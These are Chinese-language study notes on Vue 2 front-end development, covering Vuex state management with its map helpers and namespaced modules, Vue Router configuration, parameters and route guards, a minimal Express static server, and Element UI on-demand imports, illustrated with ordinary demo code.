
Vuex工作原理图



**三部分都需要通过store管理,三部分都是对象 { } **
关于import语句执行的顺序
- 表面上是这么写的

- 实际上执行是这么写的

注意:不是所有的内容都是需要在main.js中引入
vuex核心概念和API
1、state
- vuex 管理的状态对象
- 他应该是唯一的
- 示例代码


2、actions - 值为一个对象,包含多个响应用户动作的回调函数
- 通过 commit( )来触发 mutation 中函数的调用, 间接更新 state
- 如何触发 actions 中的回调?
在组件中使用: $store.dispatch('对应的 action 回调名') 触发
- 可以包含异步代码(定时器, ajax 等等)
- 示例代码:

3、mutations - 值是一个对象,包含多个直接更新 state 的方法
- 谁能调用 mutations 中的方法?如何调用?
在 action 中使用:commit('对应的 mutations 方法名') 触发
- mutations 中方法的特点:不能写异步代码、只能单纯的操作 state
- 示例代码:

getters
- 值为一个对象,包含多个用于返回数据的函数
- 如何使用?—— $store.getters.xxx
- 示例代码:


四个map方法的使用
vue里面的事件绑定,里面的函数没有带上参数不是不传参数,而是传入的是event - 鼠标一点击event 当然是鼠标事件了
1、mapState方法
- 用于帮助我们映射
state中的数据为计算属性(映射数据为计算属性)
computed: {
//借助mapState生成计算属性:sum、school、subject(对象写法)
...mapState({sum:'sum',school:'school',subject:'subject'}),

//借助mapState生成计算属性:sum、school、subject(数组写法)
...mapState(['sum','school','subject']),
},
2、mapGetters方法
- 用于帮助我们映射
getters中的数据为计算属性
computed: {
//借助mapGetters生成计算属性:bigSum(对象写法)
...mapGetters({bigSum:'bigSum'}),
//借助mapGetters生成计算属性:bigSum(数组写法)
...mapGetters(['bigSum'])
},
3、mapActions方法
- 用于帮助我们生成与
actions对话的方法,即:包含$store.dispatch(xxx)的函数
methods:{
//靠mapActions生成:incrementOdd、incrementWait(对象形式)
...mapActions({incrementOdd:'jiaOdd',incrementWait:'jiaWait'})
//靠mapActions生成:incrementOdd、incrementWait(数组形式)
...mapActions(['jiaOdd','jiaWait'])
}
4、mapMutations方法
- 用于帮助我们生成与
mutations对话的方法,即:包含$store.commit(xxx)的函数
methods:{
//靠mapActions生成:increment、decrement(对象形式)
...mapMutations({increment:'JIA',decrement:'JIAN'}),
//靠mapMutations生成:JIA、JIAN(对象形式)
...mapMutations(['JIA','JIAN']),
}
备注:mapActions与mapMutations使用时,若需要传递参数需要:在模板中绑定事件时传递好参数,否则参数是事件对象。
案例中的demo实例
<template>
<div>
<!-- 模板里面可以看见vc身上的任何东西 -->
<h1>当前求和为:{{ sum }}</h1>
<h3>当前求和放大十倍为:{{ bigSum }}</h3>
<h3>我在{{ school }},学习{{ subject }}</h3>
<select v-model.number="n">
<!-- <option :value="1">1</option>
<option :value="2">2</option>
<option :value="3">3</option> -->
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
</select>
<button @click="increment(n)">+</button>
<button @click="decrement(n)">-</button>
<button @click="incrementOdd(n)">当前求和为奇数在加</button>
<button @click="incrementWait(n)">等一等再加</button>
</div>
</template>
<script>
import { mapState, mapGetters, mapMutations, mapActions } from "vuex";
export default {
name: "Count",
data() {
return {
n: 1, // 用户选择的数字
};
},
computed: {
// 1、借助mapstate 生成计算属性,从state中读取数据(对象写法)
// ...mapState({sum:'sum', school:'school', subject:'subject'}),
// 2、借助mapstate 生成计算属性,从state中读取数据(数组写法)
...mapState(["sum", "school", "subject"]),
/* ******************************************************* */
// 1、借助mapGetters 生成计算属性,从state中读取数据(对象写法)
// ...mapGetters({bigSum:'bigSum'})
// 2、借助mapGetters 生成计算属性,从state中读取数据(数组写法)
...mapGetters(["bigSum"]),
},
methods: {
/* increment() {
// this.$store.dispatch("jia", this.n);
this.$store.commit("JIA", this.n);
},
decrement() {
// this.$store.dispatch("jian", this.n);
this.$store.commit("JIAN", this.n);
}, */
// 借助mapMutations生成对应的方法,方法中会调用commit去联系mutation(对象写法)
...mapMutations({ increment: "JIA", decrement: "JIAN" }),
// 借助mapMutations生成对应的方法,方法中会调用commit去联系mutation(数组写法)
// ...mapMutations(['JIA', 'JIAN']), 标签中对应的方法也需要进行修改
/* ******************************************************* */
// incrementOdd() {
// /* if (this.$store.state.sum % 2) {
// this.$store.dispatch("jia", this.n);
// } */
// this.$store.dispatch("jiaOdd", this.n);
// },
// incrementWait() {
// /* setTimeout(() => {
// this.$store.dispatch("jia", this.n);
// }, 500); */
// this.$store.dispatch("jiaWait", this.n);
// },
// 借助mapActions生成对应的方法,方法中会调用dispatch去联系actions(对象写法)
...mapActions({ incrementOdd: "jiaOdd", incrementWait: "jiaWait" }),
...mapMutations(["jiaOdd", "jianWait"]) // 数组写法,上方标签也要进行修改
},
mounted() {
const x = mapState({ sum: "sum", school: "school", subject: "subject" });
console.log(x);
},
};
</script>
<style lang="css">
button {
margin-left: 5px;
}
</style>
modules
- 包含多个 module
- 一个 module 是一个 store 的配置对象
- 与一个组件(包含有共享数据)对应
基本使用
- 初始化数据、配置
actions、配置mutations,操作文件store.js
//引入Vue核心库
import Vue from 'vue'
//引入Vuex
import Vuex from 'vuex'
//引用Vuex
Vue.use(Vuex)
const actions = {
//响应组件中加的动作
jia(context,value){
// console.log('actions中的jia被调用了',miniStore,value)
context.commit('JIA',value)
},
}
const mutations = {
//执行加
JIA(state,value){
// console.log('mutations中的JIA被调用了',state,value)
state.sum += value
}
}
//初始化数据
const state = {
sum:0
}
//创建并暴露store 把那三个东西创建并暴露出来
export default new Vuex.Store({
actions,
mutations,
state,
})
// 准备actions 用于响应组件中的动作
const actions = {
// 这里真的是 commit() 的话,得保证下面mutations里面真的有jia, 且下面最好为大号
jia(context, value) {
context.commit('JIA', value) // context比store东西少,可以理解为miniStore
},
jian(context, value) {
context.commit('JIAN', value)
},
jiaOdd(context, value) {
if (context.state.sum % 2) {
context.commit('JIAODD', value)
}
},
jiaWait(context, value) {
setTimeout(() => {
context.commit('JIAWAIT', value)
}, 500);
}
}
// 准备mutations 用于操作数据(state)
const mutations = {
// 里面有state可以对数据进行各种操作,这一点也是很关键的
JIA(state, value) {
state.sum += value
},
JIAN(state, value) {
state.sum -= value
},
JIAODD(state, value) {
state.sum += value
},
JIAWAIT(state, value) {
state.sum += value
}
}
// 准备state 用于存储数据
const state = {
sum: 0,
}
其中actions中是写业务逻辑的,而mutations 是真正进行加工操作的
看图说话,其中Commit是可以直接进行调用的,而不用通过dispatch
increment() {
// this.sum += this.n;
// this.$store.dispatch("jia", this.n);
this.$store.commit('JIA', this.n)
},
当业务逻辑比较复杂的时候, 可以经过好几个连续调用,图中显示的就是可以有好几个服务员
最好按照vuex的书写标准来书写业务逻辑 - 因为actions里面的业务逻辑可能很复杂

- 组件中读取vuex中的数据:
$store.state.sum组件中读取vuex中的数据, $store.state.sum 组件中读取数据 - 组件中修改vuex中的数据:
$store.dispatch('action中的方法名',数据)或$store.commit('mutations中的方法名',数据)
- 组件中修改vuex中的数据,两种形式,
$store.dispatch(‘action中的方法名’, 数据)
$store.commit(‘mutations中的方法名’, 数据)
备注:若没有网络请求或其他业务逻辑,组件中也可以越过actions,即不写dispatch,直接编写commit
多组件共享数据
- 要么自己完整的书写

- 要么使用mapState进行映射一下即可

模块化 + 命名空间
- 目的:让代码更好维护,让多种数据分类更加明确。(1. 将demo进行分类操作,不同的代码进行不同的操作,)
- 修改
store.js
① 同样对store.js进行修改操作, ② 将state、mutations、actions、getters等全部放在一个对象里面
const countAbout = {
namespaced:true,//开启命名空间
state:{x:1},
mutations: { ... },
actions: { ... },
getters: {
bigSum(state){
return state.sum * 10
}
}
}
const personAbout = {
namespaced:true,//开启命名空间
state:{ ... },
mutations: { ... },
actions: { ... }
}
const store = new Vuex.Store({
modules: {
countAbout,
personAbout
}
})
- 开启命名空间后,组件中读取state数据
① 开启命名空间以后,组件中就可以读取state数据,② 直接读取的话,具体的路径名字要书写的清楚一点 ③ 借助mapState读取的话,前面写上创建的名字,表明自己想要在这里面进行读取,后面表示自己想要读取的内容,
④ 因为在state中,刚好有下面三种内容
//方式一:自己直接读取
this.$store.state.personAbout.list
//方式二:借助mapState读取:
...mapState('countAbout',['sum','school','subject']),
- 开启命名空间后,组件中读取getters数据:
//方式一:自己直接读取
this.$store.getters['personAbout/firstPersonName']
//方式二:借助mapGetters读取:
...mapGetters('countAbout',['bigSum'])
- 开启命名空间后,组件中调用dispatch
//方式一:自己直接dispatch
this.$store.dispatch('personAbout/addPersonWang',person)
//方式二:借助mapActions:
...mapActions('countAbout',{incrementOdd:'jiaOdd',incrementWait:'jiaWait'})
- 开启命名空间后,组件中调用commit
//方式一:自己直接commit
this.$store.commit('personAbout/ADD_PERSON',person)
//方式二:借助mapMutations:
...mapMutations('countAbout',{increment:'JIA',decrement:'JIAN'}),
数组方法indexOf的使用
// 添加一个人必须姓王
addPersonWang(context, value) {
if (value.name.indexOf('王') === 0) {
context.commit('ADD_PERSON', value)
} else {
alert('添加的人必须姓王')
}
},
actions联系后端的API

addPersonServer(context) {
axios.get('https://api.uixsj.cn/hitokoto/get?type=social').then(
response => {
context.commit('ADD_PERSON', { id: nanoid(), name: response.data })
},
error => {
alert(error.message)
}
)
}
有的时候从外部服务器获取数据的时候,就不用传入value参数等,有的参数你需要就传入, 不需要就不传入
路由
- 理解: 一个路由(route)就是一组映射关系(key - value),多个路由需要路由器(router)进行管理。
- 前端路由:key是路径,value是组件。
在书写项目的时候,一般组件书写在components文件夹中,路由组件书写在pages中
路由的基本使用
步骤:
① 安装vue-router,命令:npm i vue-router
② 应用插件:Vue.use(VueRouter)
③ 编写router配置项:(配置在index.js文件当中)
//引入VueRouter
import VueRouter from 'vue-router'
//引入Luyou 组件
import About from '../components/About'
import Home from '../components/Home'
//创建router实例对象,去管理一组一组的路由规则
// 创建router实例对象,去管理一组一组的路由规则
const router = new VueRouter({
// 一组一组,使用数组来表示,数组中存入的是一个个对象
routes:[
{
path:'/about',
component:About
},
{
path:'/home',
component:Home
}
]
})
//暴露router
export default router
④ 实现切换(active-class可配置高亮样式)
<router-link active-class="active" to="/about">About</router-link>
⑤ 指定展示位置 - 指,有点类似于书写了一个填充位
<router-view></router-view>
对SPA应用的理解
- 单页 Web 应用(single page web application,SPA)。
- 整个应用只有一个完整的页面。
- 点击页面中的导航链接不会刷新页面,只会做页面的局部更新。
- 数据需要通过 ajax 请求获取。
几个注意点
- 路由组件通常存放在
pages文件夹,一般组件通常存放在components文件夹。 - 路由组件存放的位置一般不同 - 通过切换,“隐藏”了的路由组件,默认是被销毁掉的,需要的时候再去挂载。
- 每个组件都有自己的
$route属性,里面存储着自己的路由信息。 - 整个应用只有一个router,可以通过组件的
$router属性获取到。
多级路由
① 配置路由规则,使用children配置项:
routes:[
{
path:'/about',
component:About,
},
{
path:'/home',
component:Home,
children:[ //通过children配置子级路由
{
path:'news', //此处一定不要写:/news
component:News
},
{
path:'message',//此处一定不要写:/message
component:Message
}
]
}
]
② 跳转(要写完整路径)
<router-link to="/home/news">News</router-link>
注意点
- 符号前面加上冒号,就是将冒号里面的所有内容就当做是js代码进行解析
路由的query参数
传递参数两种形式 ① to的字符串写法 ② to的对象写法
- 传递参数
<!-- 跳转并携带query参数,to的字符串写法 -->
<router-link :to="/home/message/detail?id=666&title=你好">跳转</router-link>
<!-- 跳转并携带query参数,to的对象写法 -->
<router-link
:to="{
path:'/home/message/detail',
query:{
id:666,
title:'你好'
}
}"
>跳转</router-link>
// 详细
<div>
<ul>
<li v-for="m in messageList" :key="m.id">
<!-- <router-link :to="`/home/message/detail?id=${m.id}&title=${m.title}`">{{m.title}}</router-link> -->
<!-- 跳转路由,并携带query参数,to的对象写法 -->
<router-link :to="{
path:'/home/message/detail',
query:{
id:m.id,
title:m.title
}
}">
{{m.title}}
</router-link>
</li>
</ul>
<hr>
<!-- 在哪里进行展示 -->
<router-view></router-view>
</div>
- 接收参数(使用query来进行接收)
$route.query.id
$route.query.title
命名路由
- 作用:可以简化路由的跳转
- 如何使用
a:给路由命名
{
path:'/demo',
component:Demo,
children:[
{
path:'test',
component:Test,
children:[
{
name:'hello' //给路由命名
path:'welcome',
component:Hello,
}
]
}
]
}
b:简化跳转
<!--简化前,需要写完整的路径 -->
<router-link to="/demo/test/welcome">跳转</router-link>
<!--简化后,直接通过名字跳转(to前面需要冒号当做是 表达式解析) -->
<router-link :to="{name:'hello'}">跳转</router-link>
<!--简化写法配合传递参数 -->
<router-link
:to="{
// 不用书写路由路径,直接使用别名即可
name:'hello',
query:{
id:666,
title:'你好'
}
}"
>跳转</router-link>
路由的params参数
- 配置路由, 声明接收params参数
{
path:'/home',
component:Home,
children:[
{
path:'news',
component:News
},
{
component:Message,
children:[
{
name:'xiangqing',
path:'detail/:id/:title', //使用占位符声明接收params参数
component:Detail
}
]
}
]
}
- 传递参数
<!-- 跳转并携带params参数,to的字符串写法 -->
<router-link :to="/home/message/detail/666/你好">跳转</router-link>
<!-- 跳转并携带params参数,to的对象写法 -->
<router-link
:to="{
name:'xiangqing',
params:{
id:666,
title:'你好'
}
}"
>跳转</router-link>
- 接收参数
$route.params.id
$route.params.title
路由的props配置
作用:让路由组件更方便的收到参数
{
name:'xiangqing',
path:'detail/:id',
component:Detail,
//第一种写法:props值为对象,该对象中所有的key-value的组合最终都会通过props传给Detail组件
// props:{a:900}
//第二种写法:props值为布尔值,布尔值为true,则把路由收到的所有params参数通过props传给Detail组件
// props:true
//第三种写法:props值为函数,该函数返回的对象中每一组key-value都会通过props传给Detail组件
props($route){
return {
id:$route.query.id,
title:$route.query.title
}
}
}
谁接收东西就上谁那里书写相关配置去
的replace属性
- 作用:控制路由跳转时操作浏览器历史记录的模式
- 浏览器的历史记录有两种写入方式:分别为
push和replace,push是追加历史记录,replace是替换当前记录。路由跳转时候默认为push - 如何开启
replace模式:<router-link replace .......>News</router-link>
push模式

replace模式

编程式路由导航(不借助router-link的路由导航)
- 作用:不借助实现路由跳转,让路由跳转更加灵活
- 具体编码
// 下面两个API通常写在methods中
//$router的两个API,之前router-link里面怎么配置的,这里就怎么配置, 配置操作同router-link
this.$router.push({
name:'xiangqing',
params:{
id:xxx,
title:xxx
}
})
this.$router.replace({
name:'xiangqing',
params:{
id:xxx,
title:xxx
}
})
this.$router.forward() //前进
this.$router.back() //后退
this.$router.go() //可前进也可后退
之前用router-link实现跳转不是挺好的吗?为什么现在不用了呢?
- 因为router-link对应的标签是a标签,如果不是a标签,就不能使用router-link了
- 有的时候想要点了3s以后再进行页面跳转,这时候使用router-link没有办法实现
缓存路由组件
- 作用:让不展示的路由组件保持挂载,不被销毁。
- 具体编码
<keep-alive include="News">
<router-view></router-view>
</keep-alive>
缓存多个组件的时候,使用数组包裹起来即可
<!-- 缓存多个路由组件, -->
<keep-alive :include="['News','Message']">
<router-view></router-view>
</keep-alive>
注意:include中包裹的是组件名,且是组件内部命名的组件名,非常关键,不是外部起名的

两个新的声明周期钩子
这两个新的生命周期钩子在路由组件内部进行书写
- 作用:路由组件所独有的两个钩子,用于捕获路由组件的激活状态。
- 具体名字:
activated路由组件被激活时触发。deactivated路由组件失活时触发。
// 两个路由中生命周期钩子
activated() {
this.timer = setInterval(() => {
this.opacity -= 0.01;
if (this.opacity <= 0) {
this.opacity = 1;
}
}, 16);
},
deactivated() {
clearInterval(this.timer);
},
路由守卫
都书写在index.js文件当中
- 作用:对路由进行权限控制
- 分类:全局守卫、独享守卫、组件内守卫
- 全局守卫
一般用于一些简单的校验,比如说Local Storage中存储了school:atguigu在切换组件的时候,需要判断 school值是否为atguigu,如果是的话才会有后续的操作
//全局前置守卫:初始化时执行、每次路由切换前执行
// 每一次路由切换之前被调用 to 去哪 from 哪 next 表示是否放行
router.beforeEach((to,from,next)=>{
console.log('beforeEach',to,from)
if(to.meta.isAuth){ //判断当前路由是否需要进行权限控制
if(localStorage.getItem('school') === 'atguigu'){ //权限控制的具体规则
next() //放行
}else{
alert('暂无权限查看')
// next({name:'guanyu'})
}
}else{
next() //放行
}
})
//全局后置守卫:初始化时执行、每次路由切换后执行,每次路由切换后执行
router.afterEach((to,from)=>{
console.log('afterEach',to,from)
if(to.meta.title){
document.title = to.meta.title //修改网页的title
}else{
document.title = 'vue_test'
}
})
- 独享守卫(使用独享守卫来操作) 可以搭配全局后置守卫使用
beforeEnter(to,from,next){
console.log('beforeEnter',to,from)
if(to.meta.isAuth){ //判断当前路由是否需要进行权限控制
if(localStorage.getItem('school') === 'atguigu'){
next()
}else{
alert('暂无权限查看')
// next({name:'guanyu'})
}
}else{
next()
}
}
- 组件内守卫
//进入守卫:通过路由规则,进入该组件时被调用,自己写about不算
beforeRouteEnter (to, from, next) {
},
//离开守卫:通过路由规则,离开该组件时被调用
beforeRouteLeave (to, from, next) {
}
组件内守卫,想要写组件内部一些独有的逻辑可以使用
每一个网页的标题名字用 document.title来表示
路由器的两种工作模式
- 对于一个url来说,什么是hash值?—— #及其后面的内容就是hash值。
- hash值不会包含在 HTTP 请求中,即:hash值不会带给服务器。
- hash模式:a:地址中永远带着#号,不美观 b:若以后将地址通过第三方手机app分享,若app校验严格,则地址会被标记为不合法。c:兼容性较好。
- history模式:a:地址干净,美观 。b:兼容性和hash模式相比略差。c:应用部署上线时需要后端人员支持,解决刷新页面服务端404的问题。
在路由中部署工作模式

使用 npm run build 来将你书写的demo生成最纯粹的html、css、js文件 将代码打包成最纯粹的文件即可
最终生成一个dist文件夹, 生成出来的demo, 必须进行部署
生成一个简单的服务器 node.js
const express = require('express')
const app = express()
app.use(express.static(__dirname+'/static'))
app.get('/person', (req, res) => {
res.send({
name: 'tom',
age: 18
})
})
app.listen(5005, (err) => {
if (!err) console.log('服务器启动成功了')
})
静态代码html、css等放在static文件夹中

Vue UI 组件库
移动端常见UI组件
PC端常见UI组件库
Element UI 的基本使用
在main.js文件中引入 Element UI 组件等
// 引入ElementUI组件库
import ElementUI from 'element-ui';
// 引入ElementUI全部样式
import 'element-ui/lib/theme-chalk/index.css';
// 应用ElementUI
Vue.use(ElementUI)
- 这种引入方式不太好,会将Element UI组件库全部引入, 造成项目文件过大!在开发中用的不多
Element UI 按需引入
在项目中用了什么组件就单单引入自己用过的组件即可
- 按需引入
import { Button, Row, DatePicker } from 'element-ui';
- 注册使用相应的组件即可(使用哪些组件需要进行相应的配置操作)
Vue.component('el-button', Button);
Vue.component('el-row', Row);
Vue.component('el-date-picker', DatePicker);
注意:还需要配置Vue脚手架中的babel.config.js文件
module.exports = {
presets: [
'@vue/cli-plugin-babel/preset',
["@babel/preset-env", { "modules": false }],
],
plugins: [
[
"component",
{
"libraryName": "element-ui",
"styleLibraryName": "theme-chalk"
}
]
]
}

其中红框是需要进行手动配置的 -